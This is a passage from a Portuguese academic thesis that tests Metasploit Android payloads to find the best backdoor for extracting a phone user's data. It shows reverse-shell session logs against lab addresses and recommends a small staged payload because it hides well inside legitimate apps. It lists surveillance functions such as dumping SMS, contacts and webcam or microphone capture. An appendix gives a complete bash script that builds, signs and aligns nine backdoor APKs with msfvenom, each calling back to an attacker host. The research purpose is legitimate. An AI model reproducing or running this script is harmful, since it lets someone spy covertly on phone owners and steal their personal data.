Meterpreter : dalvik/android
meterpreter >
```
FONTE: Próprio Autor (2017)

Da mesma forma que o backdoor 3, apesar de usar o protocolo https, caso o endereço da conexão (https://192.168.89.102:4446) seja acessado via browser, não será estabelecida uma conexão, pois não há um certificado válido.

## 3.7 PAYLOAD *ANDROID/SHELL/REVERSE\_TCP*

O sétimo payload utilizado foi o android/shell/reverse\_tcp. Este *payload* possui um *stage,* que é o *shell,* e um *stager*, que é o *reverse\_tcp.* A execução do

script *payloadgenerator.sh* gerou um *backdoor* de 14154 bytes, tamanho semelhante aos 3 primeiros *backdoors*.

Neste caso, o *backdoor* realizou uma conexão reversa via protocolo tcp na porta 4447 e, em seguida, enviou o *stage*, neste caso o *shell*, para que o atacante tenha acesso ao *shell* da máquina do alvo, como pode ser visto na figura 47. Aberta a sessão do *command shell,* é possível realizar comandos no dispositivo android alvo. Foram utilizados apenas os comandos  $whoami$  e  $pwd$  para fins de teste.

#### **Figura 47 – backdoor7**

```
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.89.102:4447
[*] Sending stage (1885 bytes) to 192.168.89.101
[*] Command shell session 2 opened (192.168.89.102:4447 -> 192.168.89.101:48982) at 2018-08-16 18:23:01 -0400
whoami
u0 a217
\bar{\mathsf{pwd}}
```
FONTE: Próprio Autor (2017)

#### 3.8 PAYLOAD *ANDROID/SHELL/REVERSE\_HTTP*

O oitavo payload utilizado foi o android/shell/reverse\_http. Este *payload* possui um *stage,* que é o *shell,* e um *stager*, que é o *reverse\_http.* A execução do script *payloadgenerator.sh* gerou um *backdoor* de 14397 bytes, tamanho semelhante ao *backdoor* anterior.

O *backdoor* realizou uma conexão reversa via protocolo http na porta 4448 e, em seguida, enviou o *stage*, neste caso o *shell*, para que o atacante tenha acesso ao *shell* da máquina do alvo, como pode ser visto na figura 48. Aberta a sessão do *command shell,* é possível realizar comandos no dispositivo *android* alvo. No entanto, nenhum comando executado apresentou resultado, impossibilitando a obtenção informações do dispositivo.

```
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.89.102:4448
 *] http://192.168.89.102:4448 handling request from 192.168.89.100; (UUID: fc8o9ffe) Staging dalvik payload (18
85 bytes)
[*] Command shell session 13 opened (192.168.89.102:4448 -> 192.168.89.100:39932) at 2018-08-16 17:50:40 -0400
whoami
pwd
1<sup>5</sup>uname -a
```
FONTE: Próprio Autor (2017)

Assim como os backdoors 2 e 5, este permite o acesso às informações como o sistema operacional, marca e modelo do aparelho e alguns dados do user agent, caso o alvo acesse o endereço da conexão reversa http:192.168.89.102:4448, como mostra a figura 49.

## **Figura 49 – user agent 3**

msf exploit(multi/handler) > exploit

[\*] Started HTTP reverse handler on http://192.168.89.102:4448

[\*] http://192.168.89.102:4448 handling request from 192.168.89.100; (UUID: a8e4wvxm) Unknown request to with U A 'Mozilla/5.0 (Linux; Android 7.0; Moto G (5) Plus Build/NPNS25.137-92-14) AppleWebKit/537.36 (KHTML, like Geck o) Chrome/68.0.3440.91 Mobile Safari/537.36'

[\*] http://192.168.89.102:4448 handling request from 192.168.89.100; (UUID: a8e4wvxm) Unknown request to /favico n.ico with UA 'Mozilla/5.0 (Linux; Android 7.0; Moto G (5) Plus Build/NPNS25.137-92-14) AppleWebKit/537.36 (KHTM L, like Gecko) Chrome/68.0.3440.91 Mobile Safari/537.36'

FONTE: Próprio Autor (2017)

## 3.9 PAYLOAD *ANDROID/SHELL/REVERSE\_HTTPS*

O último payload utilizado foi o android/shell/reverse\_https. Este *payload* possui um *stage,* que é o *shell,* e um *stager*, que é o *reverse\_https.* A execução do script *payloadgenerator.sh* gerou um *backdoor* de 14370 bytes, tamanho semelhante aos 2 *backdoors* anteriores.

O *backdoor* realizou uma conexão reversa via protocolo https na porta 4449 e, em seguida, enviou o *stage*, neste caso o *shell*, para que o atacante tenha acesso ao *shell* da máquina do alvo, como pode ser visto na figura 50. Aberta a sessão do *command shell,* qualquer comando executado resultava no fechamento da sessão.

## **Figura 50 – backdoor 9**

msf exploit(multi/handler) > exploit [\*] Started HTTPS reverse handler on https://192.168.89.102:4449 [\*] https://192.168.89.102:4449 handling request from 192.168.89.100; (UUID: tqm7lsmd) Staging dalvik payload (1  $885$  bytes) [\*] Command shell session 14 opened (192.168.89.102:4449 -> 192.168.89.100:39211) at 2018-08-16 17:53:14 -0400 whoami  $[*]$  192.168.89.100 - Command shell session 14 closed. msf exploit(multi/handler) > exploit [\*] Started HTTPS reverse handler on https://192.168.89.102:4449 [\*] https://192.168.89.102:4449 handling request from 192.168.89.100; (UUID: hk77hana) Staging dalvik payload (1 885 bytes) [\*] Command shell session 15 opened (192.168.89.102:4449 -> 192.168.89.100:39328) at 2018-08-16 17:53:42 -0400 pwd  $[*]$  192.168.89.100 - Command shell session 15 closed. msf exploit(multi/handler) > exploit [\*] Started HTTPS reverse handler on https://192.168.89.102:4449 [\*] https://192.168.89.102:4449 handling request from 192.168.89.100; (UUID: ve35jyts) Staging dalvik payload (1 885 bytes) .. [\*] Command shell session 16 opened (192.168.89.102:4449 -> 192.168.89.100:39431) at 2018-08-16 17:54:06 -0400 ls  $[*]$  192.168.89.100 - Command shell session 16 closed. msf exploit(multi/handler) >

FONTE: Próprio Autor (2017)

Da mesma forma que os backdoors 3 e 6, apesar de usar o protocolo https, caso o endereço da conexão (https://192.168.89.102:4449) seja acessado via browser, não será estabelecida uma conexão, pois não há um certificado válido.

## **4 ANÁLISE DOS RESULTADOS**

Primeiramente, observou-se que os *backdoors* 8 e 9 não atingiram o resultado esperado, pois não possibilitaram nenhuma forma de obtenção de informação do usuário. O *backdoor* 8 estabelecia uma conexão, porém os comandos executados não geravam nenhum resultado. O *backdoor* 9 também estabelecia a conexão, porém a sessão do *shell* era encerrada assim que era executado qualquer comando.

Em relação ao tamanho, os *backdoors* 1, 2, 3, 7, 8 e 9 são menores, possuem aproximadamente 14 kbytes e os backdoors 4, 5 e 6 são um pouco maiores, possuindo aproximadamente 76 kbytes. Isto se deve ao fato destes 3 últimos serem formados por *payloads* do tipo single, ou seja, já contém um tipo de shell, enquanto os outros 6 backdoors enviam o shell após o estabelecimento da conexão. Entretanto, estes tamanhos são extremamente pequenos quando comparados aos tamanhos de aplicativos comuns como Waze, Instagram e Whatsapp que possuem respectivamente 106 Mbytes, 91,83 Mbytes e 47,56 Mbytes.

Em relação ao protocolo utilizado, os backdoors 1, 4 e 7 utilizavam apenas o tcp, os backdoors 2, 5 e 8 utilizavam http e os backdoors 3, 6 e 9 utilizavam https. A utilização do protocolo http apresentou uma diferença em relação aos demais, a possibilidade obter informações sobre o sistema operacional, marca e modelo do aparelho e algumas informações do *user agent.* Tais informações permitiriam a realização de outros tipos de ataques, explorando vulnerabilidades da marca, modelo ou até mesmo do navegador da vítima.

Em relação ao shell utilizado, verificou-se que os backdoors 1, 2, 3, 4, 5 e 6 utilizavam o meterpreter e os backdoors 7, 8 e 9 utilizavam apenas o shell. Observou-se que a utilização do meterpreter foi muito mais eficiente na obtenção de informações do usuário, uma vez que já dispõe de uma série de comandos para tal finalidade como dump contacts, dump sms, dump calllog, send sms, geolocate, webcam snap, webcam stream, record mic, entre outros. As informações disponibilizadas por estes comandos seriam muito mais difíceis de serem obtidas quando se fosse utilizado o shell comum. Além disso, os backdoors que utilizam o meterpreter podem acessar o shell do dispositivo utilizando o comando shell.

Quanto à estabilidade da conexão, todos os backdoors apresentaram uma conexão estável, permanecendo conectado por mais de 20 minutos, tempo suficiente para a obtenção das informações disponíveis.

Quando ao tipo de payload utilizado, verificou-se que os backdoors 1, 2, e 3 utilizam o *meterpreter* como *stage,* os backdoors 4, 5 e 6 são do tipo *single* e os backdoors 7, 8 e 9 utilizam o *shell* como *stage*. Os *backdoors staged,* por apresentarem menor tamanho, seriam mais discretos quando utilizados embutidos em aplicativos originais, pois modificariam menos seu tamanho inicial.

Por fim, identificou-se que o backdoor 2, criado com o payload android/meterpreter/reverse\_http, foi o melhor para a obtenção de informações do usuário. Este backdoor apresentou conexão estável, tamanho reduzido, utiliza o meterpreter, é do tipo staged e utiliza o protocolo http. O tamanho reduzido favorece a utilização embutida em um aplicativo original e a utilização do protocolo http permite a obtenção da marca e modelo do aparelho e o user agent, o que torna este payload melhor que os demais por fornecer mais informações.

## **5 CONCLUSÃO**

Este trabalho teve por objetivo a identificação do melhor *payload* para *Android,* disponível pelo Metasploit Framework, para a criação de um backdoor a fim de se obter informações do usuário de um disposto móvel *Android*.

Inicialmente, foram explicados conceitos importantes do *Metasploit Framework* como exploit, payload e listener, em seguida, apresentadas o Msfconsole e o Msfvenom. Após isso, foi realizada demonstração da geração do *backdoor* com o *Msfvenom*, a assinatura do backdoor, o estabelecimento da conexão reversa e obtenção das informações disponíveis.

Mostraram-se as informações do usuário que podem ser acessadas após o estabelecimento da conexão, tais como imagens e vídeos da câmera, *screenshots*, *downloads*, mensagens de texto, relação de contatos, geolocalização, todas as mídias do aplicativo *WhatsApp*, além de permitir tirar fotos com a câmera do dispositivo, gravar áudios e realizar streaming de vídeo.

Concluiu-se que o melhor payload para *Android,* disponível pelo Metasploit Framework, é o payload android/meterpreter/reverse\_http, pois apresentou conexão estável, tamanho reduzido, utiliza o meterpreter, é do tipo staged e utiliza o protocolo http. O fato de ter um tamanho reduzido favorece a utilização embutida em um aplicativo original e a utilização do protocolo http permite a obtenção da marca e modelo do aparelho e o user agent, o que torna este payload melhor que os demais por fornecer mais informações.

Apesar de ser possível a obtenção de várias informações do usuário, não foi possível obter o privilégio de usuário root do dispositivo, limitando a possibilidade de comandos a serem executados e diminuindo a quantidade de informações a serem extraídas.

Desta forma, como sugestão para trabalhos futuros, recomenda-se que seja realizada a obtenção da persistência da sessão do *meterpreter* e obtida as permissões de usuário *root* através da escalação de privilégios, a fim de obter mais informações do usuário, como histórico de navegação do browser e senhas salvas no dispositivo, por exemplo.

# **REFERÊNCIAS BIBLIOGRÁFICAS**

CANAL TECH. Android supera Windows como Sistema operacional mais usado do mundo. **Canal Tech**, 2017. Disponível em:

< https://canaltech.com.br/android/android-supera-windows-como-sistema-operacional-mais-usado-do-mundo-91596/>. Acesso em: 10 ago. 2018.

CANAL TECH. Oficial – Nougat é a versão do Android mais utilizada no mundo. **Canal Tech**, 2018. Disponível em:

< https://canaltech.com.br/android/oficial-nougat-e-a-versao-do-android-mais-utilizada-no-mundo-107832/>. Acesso em: 11 ago. 2018.

DRAKE, Joshua J. et al. **Android Hacker's Handbook**. Indianapolis: John Wiley & Sons, 2014.

ELENKOV, Nikolay. **Android Security Internals**: an in-depth guide to android's security architecture. San Francisco: No Starch Press, 2015.

ENGEBRETSON, Patrick. **Introdução ao Hacking e aos Testes de Invasão**: facilitando o hacking ético e os testes de invasão. São Paulo: Novatec, 2014.

GUENVEUR, L. Apple é a principal marca de smartphone nos EUA e Reino Unido. **Kantar Brasil Insights,** [S.I.], 08 mar. 2017. Disponivel em: [<http://br.kantar.com/tecnologia/m%C3%B3vel/2017/fevereiro-comtech-smartphone](http://br.kantar.com/tecnologia/m%C3%B3vel/2017/fevereiro-comtech-smartphone-dados-ios-android-market-share/)[dados-ios-android-market-share/>](http://br.kantar.com/tecnologia/m%C3%B3vel/2017/fevereiro-comtech-smartphone-dados-ios-android-market-share/). Acesso em: 16 set. 2017.

GUPTA, Aditya. **Learning Pentesting for Android Devices**: a practical guide to learning penetration testing for android devices and applications. Birmingham: Packet Publishing, 2014.

KENNEDY, David. et al. **Metasploit**: the penetration tester's guide. San Francisco: No Starch Press, 2011

WATSON, Gavin; MASON, Andrew; ACKROYD, Richard. **Social Engineering Penetration Testing**: executing social engineering pen tests, assessments and defense. Oxford: Elsevier, 2014

WEIDMAN, Georgia. **Testes de Invasão**: uma introdução prática ao hacking. São Paulo: Novatec, 2014.

## **APÊNDICE 1**

## Script para criação de *backdoor* para dispositivo a*ndroid*

```
#!/bin/bash
```

```
echo "Script para geração de backdoors para Android"
echo " "
echo "Digite a opção de payload desejada:"
echo "A - android/meterpreter/reverse tcp"
echo "B - android/meterpreter/reverse http"
echo "C - android/meterpreter/reverse https"
echo "D - android/meterpreter reverse tcp"
echo "E - android/meterpreter reverse http"
echo "F - android/meterpreter reverse https"
echo "G - android/shell/reverse tcp"
echo "H - android/shell/reverse http"
echo "I - android/shell/reverse https"
echo " "
read var
echo " "
case $var in
A)
msfvenom --platform android -p android/meterpreter/reverse_tcp 
lhost=192.168.89.102 lport=4441 R > /root/TCC/backdoor1.apk;
keytool -genkey -v -keystore chave1.keystore -alias apk1 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner –tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave1.keystore backdoor1.apk
apk1;
jarsigner -verify -certs /root/TCC/backdoor1.apk;
zipalign -v 4 backdoor1.apk backdoor1a.apk;
;;
B)
msfvenom --platform android -p android/meterpreter/reverse_http 
lhost=192.168.89.102 lport=4442 R > /root/TCC/backdoor2.apk;keytool -genkey -v -keystore chave2.keystore -alias apk2 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave2.keystore backdoor2.apk
```

```
apk2;
jarsigner -verify -certs /root/TCC/backdoor2.apk;
zipalign -v 4 backdoor2.apk backdoor2b.apk;
;;
\mathcal{C})
msfvenom --platform android -p android/meterpreter/reverse_https 
lhost=192.168.89.102 lport=4443 R > /root/TCC/backdoor3.apk;keytool -genkey -v -keystore chave3.keystore -alias apk3 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave3.keystore backdoor3.apk
apk3;
jarsigner -verify -certs /root/TCC/backdoor3.apk;
zipalign -v 4 backdoor3.apk backdoor3c.apk;
;;
D)
msfvenom --platform android -p android/meterpreter_reverse_tcp 
lhost=192.168.89.102 lport=4444 R > /root/TCC/backdoor4.apk;
keytool -genkey -v -keystore chave4.keystore -alias apk4 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave4.keystore backdoor4.apk
apk4;
jarsigner -verify -certs /root/TCC/backdoor4.apk;
zipalign -v 4 backdoor4.apk backdoor4d.apk;
;;
E)
msfvenom --platform android -p android/meterpreter_reverse_http 
lhost=192.168.89.102 lport=4445 R > /root/TCC/backdoor5.apk;
keytool -genkey -v -keystore chave5.keystore -alias apk5 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave5.keystore backdoor5.apk
apk5;
jarsigner -verify -certs /root/TCC/backdoor5.apk;
zipalign -v 4 backdoor5.apk backdoor5e.apk;
;;
F)
msfvenom --platform android -p android/meterpreter_reverse_https 
lhost=192.168.89.102 lport=4446 R > /root/TCC/backdoor6.apk;
keytool -genkey -v -keystore chave6.keystore -alias apk6 -keyalg RSA
```

```
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave6.keystore backdoor6.apk
apk6;
jarsigner -verify -certs /root/TCC/backdoor6.apk;
zipalign -v 4 backdoor6.apk backdoor6f.apk;
;;
G)
msfvenom --platform android -p android/shell/reverse_tcp 
lhost=192.168.89.102 lport=4447 R > /root/TCC/backdoor7.apk;keytool -genkey -v -keystore chave7.keystore -alias apk7 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave7.keystore backdoor7.apk
apk7;
jarsigner -verify -certs /root/TCC/backdoor7.apk;
zipalign -v 4 backdoor7.apk backdoor7g.apk;
;;
H)
msfvenom --platform android -p android/shell/reverse_http 
lhost=192.168.89.102 lport=4448 R > /root/TCC/backdoor8.apk;
keytool -genkey -v -keystore chave8.keystore -alias apk8 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave8.keystore backdoor8.apk
apk8;
jarsigner -verify -certs /root/TCC/backdoor8.apk;
zipalign -v 4 backdoor8.apk backdoor8h.apk;
;;
I)
msfvenom --platform android -p android/shell/reverse_https 
lhost=192.168.89.102 lport=4449 R > /root/TCC/backdoor9.apk;
keytool -genkey -v -keystore chave9.keystore -alias apk9 -keyalg RSA 
-keysize 2048 -validity 10000;
jarsigner -tsa http://sha256timestamp.ws.symantec.com/sha256/timestamp 
-sigalg SHA1withRSA -digestalg SHA1 -keystore chave9.keystore backdoor9.apk
apk9;
jarsigner -verify -certs /root/TCC/backdoor9.apk;
zipalign -v 4 backdoor9.apk backdoor9i.apk;
;;
*)
```
echo "erro";  $;;$ esac